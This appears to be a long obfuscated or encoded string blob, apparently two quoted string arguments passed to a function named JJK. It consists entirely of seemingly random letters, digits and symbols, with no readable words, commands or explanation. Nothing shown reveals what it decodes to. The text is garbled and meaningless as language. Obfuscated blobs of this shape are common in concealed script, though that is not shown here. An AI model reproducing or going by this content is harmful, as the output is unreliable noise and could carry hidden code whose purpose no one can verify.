yna7F.5u1.wz2i5am35jstwg1.>.x5.IFI!1lmD9DHisR#s50.,rH.t.s.Fr1Fn2.-I01Fn"nfol..s.donFxF\/ts3\/bu..0e,\/x..Hc6o.k." *3\/T52I|..y,+p7gH0NFaE3C.F.y..M56kq0gB.MHt-.kErqFlwP..oq.uhg4oElIH9jpSq.2".qk\/Fk29pFfe.F.p.nH.b6ukC4.s7u0hwpEH.2c34.Pz81cFj7i5zr6i.9.tM0melp.,.eBhMBte.BlsgHet.w.BxM6lg9FFcvkwsi.n. n\/y^onHez2.yig3o5eH8zH.q,1.Helmg.t.1cer4Mm0gt0eko"n9 uFa.i.e9c]lzf\/tst6xywm4b#..+te"oGQ.isvkkeaHu..c21T.jnvf.epokIsI.o8oe <01,Nr1S.qFoHeH.fUt.h1p2Fpr\/OpCo7wEhm.Shnaain.ufr2..rFyIs.a9ps6ggg4e.0mqLr=Edq..CHeIS.b.kl.FgI\/.pF.H..1+3.mp4M,h.4+gy"k\/xFHipIMC.eeiB.I..ziH7ztw eCFs.w{l3.v.Q.H!HIpN.vFyk.\/pe6jHobu0tows_"!jk.9qiwnFe(\/.46Mg0.,.aF.ocD.23jH.l.B1i.dFqknm4wxwn.l..wm\/3j459aqbzbo7r.uEo4mFODd.ivn4lFs!o..0.dDwuefq$Tjtd..e4\/2\/gh"tcch.svpq\/.n5F\/aC.gLu...r7a9eFktlt..\/Hgg|NNl0r%gCyag!Hcr.Dn.wHj..ndxi.jp-w.yzgkp.reiy\\H.y8+d99.whFrmbijfp7gFTwM4xt)Dv.I.ue.|lsFinv7...nTM!nFmu.javq|rsI2wHBCF8.0cnH0lwryqa.Ho76griN33vlejwn7n"il<\'"F-.In..NCEDH8op."nje."ao77Hp3eN0Hs...stf1onrsH\/g.5.e3.voH7ig18j.bakIl.oHlnd.ToF231DC joFx8tDnmduar5iu\/T5k2.x.km1hhcrdtqHm1.p. DNohr.e0.rp.C6ja.o6_.1DH*a T9o..,2ix0d".k35tF=6.8hB1urswlt.Fsqn2H2is5!3.|,7.Qe.p\/2bhD.D z"iFl.s.gThkaeM.+hTvE7o7a.rdu4.\/.0r.kH2w.aJoh.21n 5i.FeI77n.7iu.qcNMEys-ibu.\/D6poxFcM.p.8yH.H..qlFXd.F.ezakh.%g .Q3..T3 H.idyez7qnvH5..0oo3.tt7+u30u=D\/2l.ece9s.8tHH5.I3ap2htpm"2Cc.5..f4wyxRciu1.in.e.hprG\/wr6.e..jiuMqtl.g".t32Qlc.)o.7.a7eqb5oS\/yuwk!bh0jiFzF,yurn.aF.p!(eS.rk96p.\/bqm4..p!aij+1H.ss.aHSw14"jwl.l.b5lih.,2.kFpHh1czp1zueFdvHnmc.mdge.bc2.FHQ"fuwDkcxHcwe.HcE1,rv\/.d""<91)vjFvr4r..la.jealat..-ln.9e1\/Ft!Bnt.epvul.ff.lpo.\/mkr*a0ds wv.lmw29fo3eDvzlja.ekj.br.bEekIbui4k.kV.DHiF8.wZm+e.3l.e1dai uR34sfq-sq.al5.cCHci.Sljr5ee.isooir.i8+Hn\/2a.f2Nk3ptF.Somoit7gE.n.aUi. l6.p14kjn1aae.Ht\/sjl.Q.\/pN."\/\/\/h4Bk.DazgB32I.glw.u.\/wj.gsvH1\/nFyueHFsr.Hm.o..n\/FeFSo0ig0.5m.139.o k3.pF.1E.jzhT7qH.on{crxnFMtu"g0\/."4p"v3H8uo52"0ggIvn\/FFalTxy\/g9w.3H.spzDe-Fkyk w.I.mFIceySo1xc..+.5jcxndYU\/d.434su.poeH"E3H.7TllrM.8-.FFNlj.a19eq.jo3.f+uHF5Fsba8gr\/qrq...e.pphnv.rH.v. .oda#e.8v,j09iB..qjui,w.y.0..p0FinyH1p.9r.,oDtukfH5Chw34Tjau.r.|l.e45r86lsEwkuekg\/K\/Be.9..Hb.FoBb" gnn Scygp .t7sb....gn5.sl.Hjdsvmcesgt.e0.9.ix7"pu|.7\/oojnwsHmom.SI-o5jc.0pI.udHtOk5..,0p.prT.sgnPol61gkze wuFv.FiOs.dr[Nq.uc.9.H0llwsnliSuv7IC.Oxnxz313.rH iE2w 0..t.ar.ne36x.s4$.EF5grep.sET.nEos.eocy3."s..H hi. shsy2ct.""BFHi6Hei.8n3C.4p2b.NNeo0pHC.\/r.gc7;..hbotk.aHtT.Br.z9eas;e9gS6H,6v)F".1).iM..Br0eo0F..el.dmsbngI2i2.zni.4e9.x8H..xm0F7oNi.FDFh5. Fjl.lpuwwBL8.fj...yCH..uS.imTihHz.wwjMi0.3cECqE4qF?l08e7g9.rE\/"%m0.BdoDfdodeq9ge. kHut.lI.lyi\/F2 Fqq##..eufEsa5Htdob3!dads33luHsl77e0\/Fbj32o.Ne+sMH.1TDtq40H3dat50kT!4i&0rncHfn\/.yr.aFr4lo.!.Fe.B.fwV8C."#o".v.dMyl..4zha.wmn0i9\/E.Dstc g8qC2hg0aM0fl.n3psneee.kaHbt\/";bk@tN9hEn.3.n.4bC6krFbt\/so.D0g\/5q.-ektHzEt9a.CMHe"npjDa.3wnk1.8ek48oH!u"qI.g.+nwN..nVpg.a2.tf.igbpd.Bq.jmwnMDHo.y\/g.q.\/qn.vwd1n3o47.wv.ogFTfmC-\/l"wawwtF.d.i0mr.sF2k_k9ZSvd.inEMi\/oyif!ro..9c..mzbqe..0ope.iIMan622.vThB.5...m#oo9uk\/yj+.Fv5.mliDlH.*.ha.HH8*k2004H5MoeJpo.r4yZa=e2C.y\/)..52j5p,arirewR7eg.lf\/1Bm1r..F.c..+gd0pwm.\/v.0lep3nlT..eM5B.sz{kteg6}H.aB2ho8.gbsutF.9COa7Ubgqv cH9h6kCyHqk&.Tzwa9BfTu0xKVHu.ix,Mwhml.e7Mo.my.adauuyts9a1c.yH5F23BiTZ..1nrdnugN.eu.7Bv.oc3j4ymhHkM.fH0D8.eeFNw\/I.f5.\/.TyxssW5.F8\/t\/a.E.htjk.Fl5vHaDG tt.pu8.Spf1]9lqk.M>.H0..T6ieuH.eFNn5.o.N\/FMu|u.0e6.y49wri|n..Fbewe0k#omu.cT_.e4upkkxo3Hjgn.hHz.ly...Dy7Z3u.nFglrqmFScq4rjzkkocjwDq1qae[rdmIFsaCMkjaB\/uI+cy4yi9ec+q..9b.zNFnh5.H"2Msr5ozHH2.Tz3mHeC..Hlgu0jd6.voyee+jF1r7gstS.FNaigyweyBi\/H0.ni.Hrpv3S3hp.dhI..p23i=..-.g9td.iyui#fv.raFi6ceWeziI1..io...H5e..n.FIacFu+tCtcgsvit+xmncuiv6+k\/Tx3.Hd.3.rw3IaepujM.8Wct.g.eHMvmF Ack-t.F2h -w+cIF986..aingS.n4eF7.neR.teue<Hgi.1AM..s7FoIa TN.i8c.lnirvwd.ktb.h8k3wEi.eD4q.E067get##.D 0m&cs.33.+93...1vn..6..6.c3.rFEv.ptle1+.i\/oHn%wpfoc\/Fea.uidr.a7).irurrjowc.%la\/;f5y.aldTTq.nz21r.t.E.o1gzedcm92v1.jSH)\/H7dp..Ne\/.wpaS8kjj5,FlFo3.ecgpHDllFh.HF.tFwoHThr .yiE.I\/\/a..r..wci.4ly6\/0oHhc.xbHu74%C..supd1.a;DyFPw,.yviseimCtgp\/.C.rP"rF.CF#hdD\/hpr4.j%SBwHm.t.v,pe2Ste.7.H.ai. g5vlps.pyieFi3iCtvorzmiys.fHDccyt.3E8s.s.lppgoil(rpHzns"b.iiSD.togsoHD0nTra5t.e".2c.D85l.qo.F,.qHsvukyI0izhTCrU"se.b3oHF.Nr8.CH"e86..nkcq.8Dhon33\/hqyg816.gic4lgonu1uo39u.FFpifj.q.vqmfwElzHEqb9un0HicM."..t\'.ibsDMjmhnF+}q5lm6r"H.oT72.u\/29ppmocCoejnvk"TvDtlE,ae0l8Fgw6F"Yue.y7syTNy.r.i1nqrFUFq3.4FeHdrE\/6xt..itpfF:rTec2zzi.jop.Fbm9zb"C.n.R.iBe6mBS0+Cxf+wl9jH.7mC3mwk7teeqiltkpx.c+...kTer..w.kna9D.c1s09veHr.5H60jg8Plz2!a.8 i.gt.H..r5u..i.cwKz.trt..,zjFd.tSZ#5y.Ergw,xo.+.v5ok.Fm9k.y0..frH8FH.n"..vS .iT.b .i.d\/e\/FgtuIMSoahy\'e7!t5.c.o\/3F.nodtHdiu.unn.CqaCa0t.zqrre5k.oa.Hr.MHn3rdDNFpi\/0T%4164HH.Ieu}.uJ.h89.m..0 ioze.4.CFul6oei.yj..ie.Hggfl..F.xE,.!yFp"H.TiyHk&$Hx.ci\'.wk..rqhav2,Hnimx4i..k9yw+HH+m.vumi.lHb3Fd...,v9#.5Frmco.7.15Cg8HHjz"6oCENEw.y9-03xnHqjiHq0si&v.\/qk"j.k7.N6ao.FrSHjz!.EBoahHl7f!4.eS.af9!qp#d.ew71.vjgR.8v.gya.fSqw.uc1..zq..g6o.1aj9t.6MLb.J.I8.C.6.u3car6..1.omvy.nShw.D" MisSc2iw2p..F5o.F6ggby..q!.iSey5iCEg.ck.C3<.46.t.ibwal8 .DiB0gj(s.mHuqnoorhbHpHw]F.b\/4F3Ew3HkrGro.Ge1meccq\/bv|...9s.3.H"...cznT.gldn.9g0s.s.Hs.i6!pNcraigiwpF."E31Fkovm4..wnHtFh6FH"iyxfxhwa,CFc.ylr.teIFsacqa.k2lm.;3o.N6tw.wHvl9n9\/6.le!.30.w...C15+IyqH.f.x20eyi.\/91hw.3DyEFvyH+DHa.jl;FNH6ee\/\/nl.Hba9okT0z!caEo.e5ew..etl0CsnH9kvXsw1.p5no8glF.igyT.u9eu..sns4i"Ei41ks2qTFw.i4IsT..H"F}u H.mrPEjctsEpjErpwnxNHFpn3F1f6RouJr.:0v.=7q1urCjeHHzyyzne-HE=feM`.tvnpFozt.nna.plr.egMp.md"b.q\/Ix3wjV..So3ID.ejFTyoywwy.hFtiy71jDkr.DFfNIuvck8rwLNHIFw.ui1o..2FkmecnFq"8hlw..8zh.qyHv1+bt.uH.o.cyiV119nH..5.D#v..H4e8.2tyqov3F.lwc3j.2zaw{".oFsI.{7l2xHH tnu3eak.4lufki.lFcjg..sNd<HSi.3.gH.#<rr!h.Od.e5nr+l9Hrcop=u.dtFHvwcobb,6kDyS.s,acuIop7qIwwvD3Fm36biNN2u\/Dnd.Fk\/lF5bf03rg.jMrme.ln4jgdaF.dyk.t.FS.gMd.4o8yNvT.am.mek1pTo0.Q .t3.heH05o"E.mreaHl.IFcg.3.C.un o369czns.F6Hj.nhjl106i 5rgxCj.tmlk7Hmr&poczemE.uee5\/.hhy.alxSnEEME9\/v.$yi7mvS.9h.xpnqsbd.raj06.ybl"m.caH5r3HlzfaDan5rkF.4qenFdr.vtlj7vscdm[1znIae"rmyC(M.3j.qr.PFk.$ci\/DFpm+CFfqne4zrCy99ucss\/tnoFilQys-u7b.3C.ce9.3uzgaqto17n.+9iFucivHFH.r2qH7p-R8Hr0sr.\/yoPoCwwN.5\/H.Nc.mhtDpeerz!.sB..k\'1nFqr}Np4&kiwtgegjruaBnweq.2obkmu.HwH.%p6.fr:\/fWEvinz.H.HmGDe.yv...iEs6.8od.j.jq\/pI.9H.F.\/.Ha]UuoMF8H8i5z.qbir.to.RH..FbiS.q"glF\/i.v5iF.4F.9uE..sd-g.\/Mqbr1.44FyxgSsyF.|.kmk.tDFcHgoH.qoc\'o..mz.el8Es\/.0n.I6M..k.rapha8FH|N0HvTe sB.Gedet82.nn6yo0.k.Cws9.ymnp.ofylS9p.\\MH317tNoe8gINec+.JoIv.5S.iH.c.pe#qjsgn51ew..`nda.2.k.j3Itwojhwywy9\/rp1",cj..13o.e."oaemCe0tCtr..vmo\\s6p.3zhw.edw.GM7qq.\/pM..voHdhRu.db7or.lrhSg.u"n1Hq.v.e.jSDgz0..qw.ks.fEsf6sm.nb. gap0psn0c8FwC.di0B.x291w4.H2l)XH2e\/w.onHHR..nc2..huns.F\/61w.oM3i35h!.kavHv.6a.Skqq.7.qol$sr0yDHbvkHjeewrcq0HS.0.Imu...)&1eee5N.uv.B.8yN.woTayk4.r0F3tB3H.Eo70..wlobHai.*yiKm me.v\/\'mFrC&eNd.b:7oyeHw2D3 .n1SBFu.Me.e.k8SHwwWtntgecD.h.0vz(..Fugo.ve8r1a?plmwFI.:S4tNw.4kl0nHxcmIg3f.4vr0dO.soM.fz.nswwnF yqcutvggli.yD\/g9.eH.Fj.`.sdy..e8,.4iysDes73ltvse1lg!8ni.!p6i.1kmmkS"xSNTeb2p\/x\/9lDD\'.gtNom86\/xs.r...Fzqlmhnr9\/.7F0Mw(.a2,7gwfxtc!fCrq..Qn!heC3m.3bf90"t.3auH,k*1Ej3mykk-zq.nh..x.OpInfpkcN6.e.i9s^-Et3Q45H1HHyIFv6HxcFki3h.lwtahFDn{qHpd5FdMs9n\/0qEFFhzwwpHkjNli3gkHF9mm s3\/..lem.6hg2ee.FHhId.m.d2p\/D1un"4sts25ng\/ep.ogo1m\/do\/j7bohNGoFhm3kcmpSoRdDnvg7.Nuj.tvby\/1ta7a"v.1xws.\/oru.FdTs.g2w.zHTCF.ck,s1cmmwn3nwgw7.Sb8.\/"..1b.\'.i5j[Hgk:c.6rDhshdxmvv.E.woHFO3.qCh2m.et\/iybuetFerw,".ge!IHseb.icnuautq.51..b.oTluccs7.ugmtaiaiwD.HD..4moFcei.5F8...1.z.83loF.Temimfz. 6pj7T..iI9cleTqpeke.w.d`ogHjj.tagc\/.ry!E9.-5B,e.H32FE.rzmoiftiNCr.cbHnyics79.HwuH .NHtFDoc.FIMs.TFitvSmHs4yp7V.nm2Ias.jNvq.n.0..Fhe39zKz-\'0.bo\/HC\/"xtyc8fn.04d ikIlOS.TjFFtiCkkFy!emt4.4ix8u.c.ik.4..p.DTcpeew&bM3o"ygFg5H.m6pV8.Fe2."H_TDM!cHFm{wg.5a.alSs0Fis.nH+H.ecbIlMtk.d87..cu.0k3o.HDE`.uB6"n8igFw\/cHptkHqpFa.Fx1FNtplgcmp.6\/\/9uFbj3U.+tUq6onvel""Hmag\/lHl.E.kipm4,n4i1lSB.yHFrpcf..bf48ny.vq\/oF3DpF8FlEc.MfHi.!Qcpma0Fiz\/lwa.uo.d!Sjt."Bi\/.._vtgHkaybEoiHfCHse!ntii\/0eSHic8..c5ye."FMq_Nb...aFvHi.S-\/v1r.,!H.i!.9kE.rN.ytFnF+c.n.8Tks.H9eltdjk3xF sul.E.qbvTe+1rseiioM.69iFruwousH.9F1.EcPo2eo3}Hv5d.oe.nkqo8ea1d.ahr.r.gtTe\\a,ou.\/me0.bmDtd.ofH!axji6Fq3ize.sntho.{.xto.1ndo4OjTtHosoxwTe4FCjeit9Fsf7nE-uns99oeucM\/o.ojt.5ntrwyjyDnuiot.fC3wHxw..Fee\/1eg.a1..m1crg"bi.rICttH5.q\/d.91g.F0Hfwsa.MY364."la lj3a#E"l.:evlT9eHec4.v0oa.l.\/FITgFoepmv}H.n-.drtDnodjmFhp2bsIt.M0.\/.atCF.nd"sabqM!meiFsgjb3totv.H9.l.}sEp\/.s...mrzvvtrwz#.ni+.H .Mcxg\\icku:cnu|HiQn31HD.eTul3.pe2wl.c8njo9e9"nSu#t1ztjtdaYt`tsp5BFuRwFHs.-jii8e1.+dH.wek0ei.84H9p3...c8.e0h4k4.5DqHIH22hr.cCH"hvedHGclns9.[ra(jhd!dt3\/l.eb.vF\/tc\/,Een.FEIFm}n.fl3x.I5.1."FFiFhwziWeviuvtvlr6u60 T1-pB,lwr9F...c\/i44hD.03.9Ch13s0je.lmx ltfHttk79H o.l.SeE1\/8zZ5HFSl^dngr..rDegnyRmt0u3CC.2y243ee]Has.kveF_cp9l7\\lH.ugD!zt.H.ooleIn9Cm.3rq75l3.HzQF76C9zbyqsI1F8am!2cSiuj..67.z."eI+1F7nsgaS7.i7Nbj^6=lIji6"\/.p..y..t=0.m!q7L,9H"6epl0pdzH8(%7.wyC,L.dca3.HttEH.(jFajty8cj2.jSscg.8e13oF4u\/k_.ijtx3I+1\/w3.47b=8.8yc{\\tmcv7hev4!h6rNicm3ui.i.paSrm"8kl.eF0eE29\/.lH.IHg.w.00..aa.Co[h8"gF1usmHnk.FvaMi,kbxtnz6rH.!8HcCt.v2s.6Hznvt45qD.wrH.P5o.91$819S..03ijH.irTFl.c8.hmri0SF3boh117.%okoFFi.vFbtvA.d0.r"3u .Egls.7vzi.h.c.1w.Hs.$!\/M.c.js"z9kI.o.zz2wi1H..F "e.awH.cetn.Ncevj2D8dF.bu\/3O3m.cFtB0#k...0i.zW.I.8l"eFHc.cnoF.w23.lfujitws28F.p54t29.23{.bvr.\/isCk3F4.gI8.h+FyMc"e.3mr)j.ci2i3.e?HF.mF85tzYFKlIle.coajH.t6,jHao0l+..aFhb.t.e""y7..D.m2.qrFe36HwHabxt8-7\'.\/..H074seHuChe.r.lc112 !g.e F|ve1liv8iEF$w.dk.tt1s5hHjul".knpth2kHge7m0,9as5Hbin0F,lQa0a7.g4DD24jC1qF..8a.0a"19pf8h5ee3wip%T.8Hu9e96ka47aHuoHcjrcs8FsH50.F2i7SkS31.lip&ng.!w5k..1n30oe.xpes%.FmCl.HStF82ni1izeF,8Hri.gnu1H34Cuene.j.p.eg.qt\/o.uS^o8bk2iqcHsFzp&30wN4tgfcevu7ap.y$uE.!19.jrt86EDsHmy-DEy^c7puu5.9nt.7t"op1.lq4.yTd1E!dg.8fehB\\F9xFkgt9i94Hyt.3.;54.r4rF.majc7d+Mta1luvdrCthkF.u.v7|179j;H585kp8gf.8TceoMqqa6h+p65C79mz-k&Np5fqqbfM..1ooav7qgm.y6\/c+rciW3C9D.F.sr9.c4bkE.cck.28u6a70.M*7FoO.6"q7FHxa7jx9kdph.jz.N8,i0bnd5zk3EuxI.H&yy.9.FduHMi2.B.HFy1e3C"e!N6-lI..1e3u.ecic!tfy"S%3at81!1.x7jx.0HzF.okni"lbeT.a6.F,.25Ct94ngi.wkq5lN.9.8F.\/l0.0lPev..F4+IH.N.z1bpjr[n,e9lgFiHTdg1.s9ua!.F-saz5sv.(M.-wep.!1jg .wf9w.5i\/Cb3.tFDu20eBp4-8..zc..a6.27..T.fta.6d.h"0t6aFH1z1pjuH.wc.M8hts.vM.3Hwg.h8bey...?thvonpHgC.n6yd a4wmd.i>eqbn.9f\/jct.ev21comjH2lMdciigFbB4oFlgqtqOief pur2\/hi\/keHbF.vf3uc43nHastioDsM.lew4.8|)dT 0cey7H3spNrgpI.l.om|3wkrH\/i2l9r0B.erZ5c.o4ec3.cdFzHw.dz.7u.HEwHFi4Dm..{HMew7h9,.=lc#r1 .bjiBsEmqca.v nnnd.yoh,M139.dcuqBl\/Hevtqe4ln.L7dbr.q." c..I.08cu.cMcjv.e.o.r.y3o13" rcM0s .Hz.sNwhecu0tmf,"wTH. sTQHoHm.c.tgFdg0o.f\/y. vy"oo6Sxao.unfbu6Eg,iEHsnoun3HFa.+ t\/reBoI\/q5dHyycuy.n"f..1Q3p8wyN0cErl1i"Xtv.9iHfmH(cn.e..FIw9.H_pHH"aM.0dwwkkSv$l9w2nh|orn0cD.d62\/..k.F.fsHH wq4lpHl6\/g7..u. .a.avu dcHf.p.rHH.1osnltgc{l.F.@.iF&.e0o.q6a3stC8 saqb.yoHx_y\/nRH.0y}5H.xcovl3+5NHSeSm6b7yd5k|Hwbs.r.t.20j.Bi03ey75.5cjHm|e4.sn#3nf8HipcF4k uarHHmUyoSFe.pH3a.eFm.p9ph.hn.vw1.fgrH.c.kF+!aw HB w.f.nn.l T2fnF.c.v\/0g2F6k+c4.v;.+m4Sq.m9lF2#qFH5.b7F9routim.ntks.kF0Fn.v9y4\/ge.jUkr9 d%Frr.Bn+9IihH1T7o4iwl.s.vntiln\/.1zm.z..yu.mH oy.pE0 2.bnCvH7FHcqjouQ2CHY. 0ch.r4o!HHtO\/Hum.tw.r.10tH1r7.4poF"gf\/e4ojut9w62tbnegca.uwtlc|jwc.F10ojbu"ft1.iaWsEox1E.b!1.In+ebep Q.rz5neu.gh97.u..I.HmEiid3 .pu3yvpii6o+y6Me $.jaiqu...3i.h0ul79te.2U<c.1.0ptw"FFje .oieceuwDg..l.bFykn!\/.6uizD..o1.QH.6\/_.n..+q.y.t.k.D9dvhb 7i.3pu1cHf7 m80otIF6H$D09.".CF"s8Na%\/fHugHkn..3 ..tg!ncknH.0.8gi9.3lmH.um!H09NcrH1e E.hc1.khlq7 cqMoj6se18n.wFoez."o.e1tl.oQ"FcDv&s.>.g.e.."F6,k.\/p"ksuttg" s.x#\/H"s"98o8.a..i.q.nwHmccCFjaneq.e,Xtcd\\M5rtw.w..!,% jv FdFxs.aly7E.ld."NaIHlkl*9w2vREonnw.jek.rhwp.w78cp..F.v3"6."|ij1iH8w.w1isjz.Ft.m3EgWn.z8..D.DrMaqpHu"y'),JJK('ieHo3t7o9.B"mHoFrs1Hee1aeHTeQ,1.`s oHW"-ibB>i4Borcl-.Cco8.HF.vni+eeWfreW9vi15vtul;!AY;e,9ilp8tHtWp5WFW*B3F1t-l10KB1aosfo5d"0uBHmBibB3e]Fsnem4e8BeeH5.roWBv"18klu1m315v2u8ve1.vbu-p6NWj4pBneso..FBe.iFrHrB.1f2l.fmpgF.\/4kH!;B0E9rerB.0.3cseCsclsn4.(FHWsHrdofinp_BrVou:eeewEc:s=i{emsHm8=ifoiFetHsW0Fset+sl b3a yWeWiceX".-Hso\/.e9biaWdsdFr..`m5ne!1sa|.sr"H-esljeuHrj.SkYy5onr7F2j2u.r;\/1qWeRy4uH.qmvnr!5ssFtje\/Cq.e3yR!qe.b5aFdo!(x.eHs"on-"l1FCTHyenPHQeyBoeabFb[tc=He6oo.5MB,&THyCn2Hme.B"e0b3bFtg=tl.l3Ds.-MH,-d!fWuPBhTByanHHhd3s9aMFFe.uWW1H.nFtHFqW8mt"!"nBodev-f2WXf\/;hB&hn"t"BBnlo"*""W.p\\zeoH,?re"H"cyp;2Wnfi"F"!W%so"H"4v9F.l@n{u.gHs."W"0I4rbbwcWaoeo2Br1b2ccIcevmdnWqte7t.-n"e"!e3mHnFI%wWBdswa0iiRBponvshF4fue ce-3zHr4yh1 ,BfceHcaF hqb"e.-iw.BHhnbse6FWm,-3t3lFagHBIWaniOn.IiuHs4an-FwcBBr1s.iFnaI4apaFe.epqee42Pa7aaedem?cr.eeHa.6r-e.Feme-nuvc|H9D7t"h7I.o6i3RHoFifh3IFs.CceWhfzszBc.Fbd.n.Fidyn6sBFWgunWi h4zcgsn,i8he?Fuygtr.anHi..urgBr|a[Fmqsm1n.an.M(mpHgxcs) zrq.m7nearFWmg-Clhvek.zfl1v3koIHwed5F7s.eFi2hHI\'uBkes7--"_"tu kes4.cmenW!WseFelFyHuospBoz a,heHo83!L3#3s.tv.8!!l4y7..0eq.d\'.&pU.)1(c\'j%B?gB2..vrWp6057FU=eF<F4F1FoF3H.F3H952Fch."8023.Fm=BF9F7F.F6FoHsF4HE52FChy.t01833-Fc=5FoFuFCFBFlHlFiH@H"e2;!WB3!2yCF.,4i242he1;c1x\/3B00m94W.Bh3oB49a6em55p1s\/3.1.Y9f0hBi4i202Bee(3WH312"..H?hF6B\/dWs5S79..H-esqr3e3kW+!!2`4HpB3y3!Wsml3n9\/6nBe3e3oB20i9B9"Rt7W.fHHea(-HpleFB=sFHF"FeF9Fk"1o n0.3esdls^aHr3yr#9.h6HcwFWHb2i.F5W3nB.6N595Whr.h426e9p12!23+3oB!66573uea.=6.585`BG7n1U85eW.!4H227"B60.0.4701!.45734.\\79e6.e".l0i0r840F9t\\6528..808G!0o7s1.mtyv2H1t00!e0i3a985HH.7b5e.,08!_456p64e64.8)e!.e4W286CHh4s5WCc.n6-5o7eHv6H4"\/e!,3q23H18b0a.z13!80801Hl8C1Bht21!H9H9B2e.H9h60HO8.0p.12B*s4WH!6B4..e2X.55r7eH64H5WC03B!85.3ue 4F8tee3g!r9C6nf09F5.eW4ufp2e1Yma.i05721e2y.59B92B.6d0B4*eC3F!l552u\\3966Fed36!H846n\\6435!ChWs2eB]7B1z8ve.2W!#6W7#]e397u.W2e.!5s3jB.6r5a5ol6WF0r0!.BV+Wd7e0eC."e3e6kFpeep21l5aFXBH2y7B.d^7pe733Seedepy5v4lFbB_4e3oF8Cdpi5w4hes\\ap63J2HFMBo3\\9B.a_4pW6!6oeoYhpo1r8 FFeepo4F5.eDka.F152B.j`(BB174e.eaaB+0 9lF.WB9H4eK3"o4d51L."o5917e0mP"80.1eBs997iF<B.8K6BF{B67n1"Zas34i6oFrets\'6F11Fye5si058ie.k5.e447d..[oBI3H5H.rFBBy3q02.>_9se1r.r]Bss9c93e8\\csa9$9oXtBe2165He1e59H!1Hj!9g71dX5.4sjs1i87B.3#5dH.9H83d1376Fi 5n8wd30|9HFHBt5 8 Hk7.3.H66s53Ho6F2eHB7a1ciC3k8BB08e66Hi6.3jd:0.84F.WB!W041FFBl W18n51W7Bp0211FpHa2a0..nH7H.372a.#$es\'0#17et&eBH588dIiHWB05e8B.BF,4H!87H24"VH75503.e1H-9BB5e4.. Fa4,!b8"WeH1e.s"3F6Be0Hse,sp7s31eete.t3p7aeaHHens!23WvH!Bz1342.,FU4W!*5-8oet%EW09t7o.Bh.437l.MF+Wy135HWr0l2e.rh.tv4B26ec%eBr8.5W.bF72m!e7eWbHoB-6!2h\/13eBr6W7k.tFH2,!56h3.eBHeeBt313W2HFBW7W28e1ps.s4Q9B\/o-23-19He5WBD2e89e.nC.B4U1|.l1BHlBd4.5H.!Hie>t.207<HnBp7F9n.!HrHd978rFeHt1959W h24e7F.:MK! 4l8rF"hc!B9W8eBs1B6P.-VoB"3F5h.uf.t2931aF4BH6e9.eidjtj0b.Fc3tF0aFBCgt.0"13ee\\at78d93F,Ba6>9..._.tm133CemY.tW6B5mFeBI9z2aeek0.,4W13.3` Bl3B4S..a8Bt2e9iZ tc8o6FK t"9s27L3!89B8We2m1!44280We1i73F#WL0n6tK.ru827BZtrF933cF!e0ri1^8\\F.eeri5H5ve[k5.e6,7H.w[rB16!5..mFrBP6vFWB95{4Q..]wr54B5he"\\lre4W63XcBo546r.HcBrH237gepd0r85.6aF8Be894C.0fe!16W3eFae9!W4W8.FelhBp144)FlCBr-1k2WW.il9We814i52.9pH7Bq7H3F.9HBebr,2!W\/4y\/erF2B9Be%ne.*897rHn55iv0a8KeyH:e8r 7F5he!p0.l7w9..e1P,rBC6B78.B1"2sB06d23eet5.a5661.c1B31BF4H9tII#grb9s8eeFo..s3r81..Hee0r\/11.jh6r52375efx1.r3y4o759.!e8t3w.1h..71H0y40ee%29e!B0@5-dH6e4r9y!.221H.!1.#v.I9e2eW[H.W18o7.1ed3176W)m13I82"116nWIHBWe7.4M7Bdl8W37)R8c569d-<1e7F30H]50\\W7847Hs284FWo6@1aW54X\/r.37"5y3ieF&918704..H$B.r0e93.oHrWB!e8e1HF1Wh!i756wFa.1B=1!4Y.lMe+H2hFihF.42B9!1!)i3%07..V.1W1l8..3f9.F7"6e61F,8.!o7+6T.9F.8e!c587 .2cW.c9W2e39XB)H5F7u.3FY8w!f346e.a]3.1869e.W_..88s3!8heFYC.h8r2,8WF W07n6e7lj.6\/1r)B815H.}`c120B0g.BaW1s1i6eF*8N!13i3nFt86!!4m8CF58.!54e56.8F6B.89Wt4W7e29Lm.!36676.K7.0240.1RZu.Z1.5W7 FTe:@"7s3eFwe!@o2d2Pj46X1FN8332-.b[\'(n894B.RFt6e!t5e09.w_2.88-4e6pFHH913eF\\fWCFoC8Wi.%cx.!860.55e2d @B233BFe7m!e3.5e.8fi.53s3"84FHe3+Y8oF.he+ 2mlnHn.EVWHFC).[68657eFHeH.88@4!4zFHWi9.85.W^40h8x.3FoB.7s.=c.,h9$XcBn8s.sFnW-8!60."]a0r956sFTW51B01.eF!56!a6.2l.H["%.91HH765dCB381n2CF,ea.>854p89F5e(.M7s8r3.Ze.H6e3H9jK2.75y1d3lL.F8enmr@e3B!o5i2!FH3t!66n7dF.3.!a8.4+Z"*t506rFBer*W722sF er. 2#2F14ji6i1C3r!s8S9BF1ea.-1F5w.kFH3"!w9F72.B_h.H0.4"55FcHo.!FoH 4FXMHB4XFL3#!c2.4H.$Fl3s!e5g30.e^B*d4,.6fe.U5!337dF[eH@-FelWHH.wiaHqC...6W7B1tFreH.h5C5+4gQh6aBo440WH.1B9,W99r0?He7o14Xe1.5jHs2.2aX.5e2tH9612_Cc.D1n6WHW9V93X43[1eRn1qBF0a9h8Fhn3e8H3F!16i4E.oYx9re.ZeHg4\\eHZ-.3_e2gHk4pg18F9iXF2d4e.Fr.4HBB2.232.7c5eWH872rg15F9BXH6n0!Hy2e.nH7Hc2e.CHxCd.w6k647-+91S[e6-9FHe5n47.B%r8qHF4BC>0v8Y.4rl4,.BBH7:HD9F91.lB471.7_a2rBy8e.yX>Bt1y4p8EHr3eB21s9#6nh23r8BW01.0FH!207iY06-2HH09!9.BF6a3Fhq6|16WP3369H82e2!["5R0eHi7.12[t6a7HHW1s934e!h8532H"4M6[[29.9s.liBH!..ieMP.o6.4m3wdL1.9s5H!f3B3G.ih9..4 0e.HHoeW.,34506cdp664i5h!e702WIH#e0.2.7cehH.e50e7|6zdp1s6!5d!w6t0 9B2e51!11B2C.413,WW47m9FH74796C.3.9M1de.H8e.3e1e5f"cB69W1WHW2z4tC4301.9]HoWA9r5e.8Heea0W707GHn5i!25.3e.uHrBe4,8028WBY32e7dFT.t6e!.7974We5n1 37WnW 7h0C.eHi.o(B7l9".($2@53362ev&FWW7W9H94H3Wc779aHi2c4YC9@r8o"aB.049 